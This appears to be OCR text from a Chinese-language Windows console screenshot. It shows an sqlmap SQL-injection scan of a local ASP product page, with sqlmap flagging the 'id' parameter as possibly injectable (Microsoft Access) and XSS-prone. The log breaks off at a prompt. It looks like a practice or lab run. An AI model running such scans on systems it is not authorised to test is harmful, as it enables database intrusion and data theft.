 选择sqlmap.bat - sqlmap.py  -u "http://localhost:8003/Production/PRODUCT_DETAIL.asp?id=1513"
(c) 2016 Microsoft Corporation。保留所有权利。
F:\Software\Python\sqlmap>sqlmap.py -u "http://localhost:8003/Production/PRODUCT_DETAIL.asp?id=1513"
{1.0.12.17#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this prog
ram
[*] starting at 14:44:07
[14:44:07] [INFO] testing connection to the target URL
[14:44:09] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[14:44:12] [INFO] testing if the target URL is stable
[14:44:14] [INFO] target URL is stable
[14:44:14] [INFO] testing if GET parameter 'id' is dynamic
[14:44:16] [INFO] confirming that GET parameter 'id' is dynamic
[14:44:18] [WARNING] GET parameter 'id' does not appear to be dynamic
[14:44:21] [INFO] heuristics detected web page charset 'GB2312'
[14:44:21] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'Microsoft Access')
[14:44:23] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting attacks
[14:44:23] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'Microsoft Access'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
搜狗拼音输入法 全 :